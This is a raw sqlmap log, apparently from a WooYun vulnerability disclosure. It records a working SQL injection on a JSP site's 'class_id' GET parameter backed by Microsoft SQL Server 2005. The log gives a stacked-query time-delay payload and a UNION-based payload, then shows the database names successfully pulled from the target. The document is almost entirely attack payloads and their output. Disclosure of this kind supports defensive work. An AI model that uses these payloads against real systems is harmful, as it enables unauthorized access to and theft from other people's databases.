 Parameter: class_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: class_id=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: class_id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHAR
(118)+CHAR(113)+CHAR(100)+CHAR(118)+CHAR(97)+CHAR(106)+CHAR(113)+CHAR(80)+CHAR(1
20)+CHAR(102)+CHAR(78)+CHAR(65)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(122)+CHAR(113)
,NULL--
---
[22:18:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:18:09] [INFO] fetching database names
[22:18:09] [INFO] the SQL query used returns 6 entries
[22:18:09] [INFO] retrieved: ghcoa
[22:18:09] [INFO] retrieved: ghtest
[22:18:10] [INFO] retrieved: master
[22:18:10] [INFO] retrieved: model
[22:18:10] [INFO] retrieved: msdb
[22:18:10] [INFO] retrieved: tempdb
www.wooyun.org